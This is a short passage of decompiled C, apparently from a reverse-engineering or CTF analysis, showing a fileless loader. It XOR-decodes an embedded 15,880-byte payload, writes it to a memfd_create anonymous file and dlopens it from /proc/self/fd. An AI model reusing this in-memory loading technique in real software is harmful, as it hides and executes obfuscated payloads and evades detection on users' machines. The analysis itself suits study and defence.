 13 uint buffer;
14 ulong index;
15
16 bVar3 = 0;
17 buffer = memfd_create(":^)",0);
18 if (buffer == 0xffffffff) {
19 /* WARNING: Subroutine does not return */
20 exit(-1);
21 }
22 for (index = 0; index < 15880; index = index + 1) {
23 character = __[index] ^ 0x37;
24 write(buffer,&character,1);
25 }
26 local_1028 = 0;
27 local_1020 = 0;
28 puVar2 = local_1018;
29 for (lVar1 = 510; lVar1 != 0; lVar1 = lVar1 + -1) {
30 *puVar2 = 0;
31 puVar2 = puVar2 + (ulong)bVar3 * -2 + 1;
32 }
33 sprintf((char *)&local_1028,"/proc/self/fd/%d",(ulong)buffer);
34 local_20 = dlopen(&local_1028,1);
35 if (local_20 == 0) {
36 /* WARNING: Subroutine does not return */
37 exit(-1);
38 }
39 return local_20;
40 }
41